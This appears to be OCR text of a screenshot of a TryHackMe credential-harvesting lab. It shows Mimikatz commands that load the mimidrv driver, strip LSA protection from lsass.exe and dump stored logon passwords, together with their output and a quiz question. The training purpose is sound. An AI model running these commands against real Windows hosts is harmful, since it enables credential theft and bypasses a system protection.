 File Machine View Input Devices Help
Applications Places Firefox ESR Oct 25 08:33
TryHackMe | Credentials × PowerView/SharpView - × windows - How can I cop × +
https://tryhackme.com/room/credharvesting 90% 34
Title IP Address Expires
CredsHarvADv1 10.10.137.224 1h 03m 57s ? Add 1 hour Terminate
The steps are similar to the previous section, which runs the Mimikatz execution file with admin privileges and enables the debug mode. If the LSA protection is
enabled, we will get an error executing the "sekurlsa::logonpasswords" command.
Failing to Dump Stored Password Due to the LSA Protection
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
The command returns a 0x00000005 error code message (Access Denied). Lucky for us, Mimikatz provides a mimidrv.sys driver that works on kernel level to
disable the LSA protection. We can import it to Mimikatz by executing "!+" as follows,
Loading the mimidrv Driver into Memory
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
Note: If this fails with an isFileExist error, exit mimikatz, navigate to C:\Tools\Mimikatz\ and run the command again.
Once the driver is loaded, we can disable the LSA protection by executing the following Mimikatz command:
Removing the LSA Protection
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 528 -> 00/00 [0-0-0]
Tool Settings
T 1 1033
572
Answer the questions below
Is the LSA protection enabled? (Y|N)
Y Correct Answer
If yes, try removing the protection and dumping the memory using Mimikatz. Once you have done, hit Complete.